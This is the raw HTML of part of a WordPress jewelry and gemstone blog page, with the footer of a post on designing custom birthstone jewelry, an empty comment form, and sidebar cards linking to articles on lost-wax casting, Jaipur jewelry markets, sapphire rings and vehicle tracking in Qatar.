					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="lost" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/lost-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/lost-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/lost-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/lost-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/lost-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/lost-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/lost-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/lost.jpg" class="skip-lazy wp-post-image" alt="lost" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/lost.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/lost-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/lost-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/lost-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/lost-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/the-lost-wax-process-important-historical-techniques-2/" class="heading-title-link">
					The Lost Wax Process &#8211; Important Historical Techniques				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/the-lost-wax-process-important-historical-techniques-2/" class="screen-reader-link">
			The Lost Wax Process, additionally popular as a speculation casting process, is an old and complex procedure that has been utilized by specialists and experts for centuries. This strategy of projecting metal articles is indicated by its extraordinary accuracy and potential to catch convoluted subtleties. Its set of experiences traverses over 5,000 years, making it quite [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fthe-lost-wax-process-important-historical-techniques-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173070">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173192 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/jaipur-global-hub-of-silver-and-gemstone-jewelry-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="hub_11zon" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/hub_11zon-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/hub_11zon-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/hub_11zon-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/hub_11zon-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/hub_11zon-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/hub_11zon-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/hub_11zon.jpg" class="skip-lazy wp-post-image" alt="hub_11zon" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/hub_11zon.jpg 1056w, https://www.vipspatel.com/wp-content/uploads/2023/12/hub_11zon-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/hub_11zon-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/jaipur-global-hub-of-silver-and-gemstone-jewelry-2/" class="heading-title-link">
					Jaipur: Global Hub of Silver and Gemstone Jewelry				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/jaipur-global-hub-of-silver-and-gemstone-jewelry-2/" class="screen-reader-link">
			The Johari Bazaar is one of the ultimate markets for getting precious and semi-precious stones as well as jewelry. It has many authentic and old shops which sell gems and jewelry at wholesale prices. Johari Bazaar has a market lane with exports, and wholesale gemstone jewelry shops anointed Gopalji Ka Rasta. Another well-known street in this market [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fjaipur-global-hub-of-silver-and-gemstone-jewelry-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173192">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172345 post type-post status-publish format-standard hentry category-beauty tag-jewelry tag-silver-jewelry svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/the-advantages-of-buying-gemstone-jewelry-from-handmade-jewelry-manufacturers-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="manu" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/manu-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/manu-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/manu-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/manu-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/manu-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/manu-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/manu-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/manu.jpg" class="skip-lazy wp-post-image" alt="manu" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/manu.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/manu-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/manu-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/manu-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/manu-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/the-advantages-of-buying-gemstone-jewelry-from-handmade-jewelry-manufacturers-2/" class="heading-title-link">
					The Advantages of Buying Gemstone Jewelry from Handmade Jewelry Manufacturers				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/the-advantages-of-buying-gemstone-jewelry-from-handmade-jewelry-manufacturers-2/" class="screen-reader-link">
			The tradition of passing down jewelry through the generations as a sign of love has long been deeply ingrained. The jewelry piece gets significantly more beautiful when these appealing gemstones are incorporated into the heavy metals. Handmade jewelry is always unique; there are never any identical items. Because each item is meticulously carved, buying your [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fthe-advantages-of-buying-gemstone-jewelry-from-handmade-jewelry-manufacturers-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172345">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

							</div>

			<div class="svq-article-btn carousel-navigation">
				<a href="#" class="btn btn-light btn-sm button-ripple slide-to--back">
					<span class="svq-icon icon-long-arrow-left icon--x18"></span>				</a>
				<a href="#" class="btn btn-light btn-sm button-ripple btn-icon--right slide-to--next">
					Next					<span class="svq-icon icon-long-arrow-right icon--x18"></span>				</a>
			</div>
		</div>
	</div>


	</div><!-- .entry-footer -->
	</article><!-- #post-172829 -->

	
<div id="comments-post-172829" class="svq-section-comments svq-comments--modal" data-post-id="172829">
	<div class="svq-status-comments ">

		<div class="svq-svg-icon-wrapp" data-svg-notifier="">
			<span class="icon icon-comment-lines icon--x64"></span>
		</div>

					<h5 class="comments-stat-info" data-first="People reacted to this story.">
				No Comments			</h5>
							<div class="comments-stat-action">
					<a class="btn btn-sm btn-primary btn-glow button-ripple show-responses">
						<span class="btn--default-state">Leave a comment</span>
					</a>
				</div>
						</div>

	
<div id="svq-comments" class="svq-comments comments-empty for-post-id-172829">
	<div class="comments-inner-content">
		<div class="comments-title comments-title--sticky">
			<div class="heading-title svq-content--small">
				<div class="heading-title-content">
					<span class="heading-title-label">Comments to:</span>
					<span class="heading-title-text">How To Design Custom Birthstone Jewelry</span>
				</div>
				<div class="heading-title-action">
					<button type="button" class="btn btn-link close-responses">
						<span class="btn--default-state">
							<span class="svq-icon icon-close icon--x18"></span>						</span>
					</button>
				</div>
			</div>
		</div>

		<ul class="comments-list svq-content--small section-reveal">
					</ul>

		
					<div class="comments-listing svq-content--small for-post-id-172829">
					<div id="respond" class="comment-respond">
		<a rel="nofollow" id="cancel-comment-reply-link" class="btn btn-link btn-sm cancel-comment-reply-link" href="/how-to-design-custom-birthstone-jewelry/#respond" style="display:none;">Cancel reply</a><p class="must-log-in">You must be <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-design-custom-birthstone-jewelry%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
				</div>
		
			</div>
</div>

	</div>
	</main><!-- #primary -->




	
	<div class="svq-sidebar-page primary-sidebar" id="primary-sidebar">
		<div class="svq-sidebar-content widget-area " data-stick-to="primary-sidebar" data-top="80">
			
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Articles</span></h3>
		<ul>
											<li>
					<a href="https://www.vipspatel.com/emerald-ring-and-ruby-ring-effects-explained/">Emerald Ring and Ruby Ring Effects Explained</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/blue-sapphire-ring-carat-guide-for-saturn-results/">Blue Sapphire Ring Carat Guide for Saturn Results</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/vehicle-tracking-system-for-corporate-fleets-in-qatar/">Vehicle Tracking System for Corporate Fleets in Qatar</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/vehicle-tracking-system-for-government-and-public-sector-in-qatar/">Vehicle Tracking System for Government and Public Sector in Qatar</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/how-vehicle-tracking-supports-smart-city-initiatives-in-qatar/">How Vehicle Tracking Supports Smart City Initiatives in Qatar</a>
									</li>
					</ul>

		</section><section id="sq_articles-4" class="widget svq-articles-latest"><h3 class="widget-title"><span>Good Reads</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-176130 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-vehicle-tracking-improves-driver-safety-on-qatar-roads/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="car-racing-4394450_640" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="car-racing-4394450_640" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xcar-racing-4394450_640.jpg.pagespeed.ic.RWaOeGRNvC.webp 640w, https://www.vipspatel.com/wp-content/uploads/2026/01/xcar-racing-4394450_640-45x30.jpg.pagespeed.ic.10HbcvjqlF.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/how-vehicle-tracking-improves-driver-safety-on-qatar-roads/" class="heading-title-link">
							How Vehicle Tracking Improves Driver Safety on Qatar Roads						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/how-vehicle-tracking-improves-driver-safety-on-qatar-roads/" class="screen-reader-link">
						Road safety is a top priority in Qatar due to high traffic density and long-distance driving. Vehicle tracking systems play a significant role in improving driver safety and reducing road accidents. Safety Challenges in Qatar Speeding, fatigue, and harsh driving behaviors are common causes of road accidents. Monitoring drivers manually is difficult, especially for large [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/sarrakhany1" title="Posts by sarrakhany1" rel="author">sarrakhany1</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/how-vehicle-tracking-improves-driver-safety-on-qatar-roads/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-05T19:58:36+05:30">January 5, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-05T19:58:36+05:30">January 5, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-vehicle-tracking-improves-driver-safety-on-qatar-roads%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176130">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176126 post type-post status-publish format-standard hentry category-articles tag-blue-sapphire-ring tag-gemstones tag-jewelry svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/blue-sapphire-ring-rules-dos-and-donts/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="blue-sapphire-ring-325698" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/blue-sapphire-ring-325698-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/blue-sapphire-ring-325698-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/blue-sapphire-ring-325698-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/blue-sapphire-ring-325698-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="blue-sapphire-ring-325698" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xblue-sapphire-ring-325698.jpg.pagespeed.ic.qoe-6KRPeI.webp 1242w, https://www.vipspatel.com/wp-content/uploads/2026/01/xblue-sapphire-ring-325698-768x340.jpg.pagespeed.ic.GEMRLkXrmJ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xblue-sapphire-ring-325698-45x20.jpg.pagespeed.ic.JeP0q0miMG.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/blue-sapphire-ring-rules-dos-and-donts/" class="heading-title-link">
							Blue Sapphire Ring Rules: Do’s and Don’ts						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/blue-sapphire-ring-rules-dos-and-donts/" class="screen-reader-link">
						Blue sapphire ring is considered not just for its dark regal color, but also for strong astrological reason. Known as the Neelam stone, blue sapphire is related to Saturn or Shani is known as the Neelam stone, blue sapphire being another name in common use. Its intensity means that it’s important to adhere to a few rules, both [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/blue-sapphire-ring-rules-dos-and-donts/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-03T16:01:19+05:30">January 3, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-03T16:01:19+05:30">January 3, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fblue-sapphire-ring-rules-dos-and-donts%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176126">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-10" class="widget svq-articles-latest"><h3 class="widget-title"><span>Worlwide</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
							Affordable and Flexible Project Management Suite						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
						Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-05-16T02:52:01+05:30">May 16, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2020-05-16T03:06:37+05:30">May 16, 2020</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176130 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-vehicle-tracking-improves-driver-safety-on-qatar-roads/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="car-racing-4394450_640" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
